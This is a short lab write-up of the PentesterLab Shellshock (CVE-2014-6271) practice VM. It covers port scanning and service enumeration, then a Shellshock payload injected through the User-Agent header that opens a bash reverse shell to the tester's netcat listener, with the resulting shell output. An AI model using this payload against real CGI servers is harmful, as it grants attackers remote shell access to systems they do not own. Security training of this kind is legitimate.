- Author Description
- Host Enumeration
- Website Inspection
- Burp Suite - Send Reverse Shellshock
- Reverse Shell
Author Description
This course details the exploitation of the vulnerability CVE-2014-6271 AKA Shellshock. This vulnerability impacts the Bourne Again Shell “Bash”. Bash is not usually available through a web application but can be indirectly exposed through a Common Gateway Interface “CGI”.
Author: PentesterLab
Download: VulnHub
This is not a challenge VM
This VM is part of the exercises provided by PenTestersLab.com, it's not a challenge VM (there is no flag to capture).
Host Enumeration
Port Scanning
nmap -v -p 1-65535 -sV -O -sT 192.168.221.144Service Enumeration
| Port | Service | Version Detection |
|---|---|---|
|
|
SSH |
OpenSSH 6.0 (protocol 2.0) |
|
|
HTTP |
Apache httpd 2.2.21 ((Unix) DAV/2) |
Website Inspection
Inspection of Squid using the metasploit module auxiliary/scanner/http/squid_pivot_scanning discovered port 80 was exposed via the proxy.
Burp Suite - Send Reverse Shellshock
Burp Suite was used to manipulate the User Agent: and deliver the following payload:
() { ignored;};/bin/bash -i >& /dev/tcp/192.168.221.139/443 0>&1
Reverse Shell
Successfully connecting to the listening netcat instance:
[root:~]# nc.traditional -lp 443 -vvv
listening on [any] 443 ...
192.168.221.144: inverse host lookup failed: Unknown host
connect to [192.168.221.139] from (UNKNOWN) [192.168.221.144] 44254
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)End of exercise.
Thanks for the VM :)
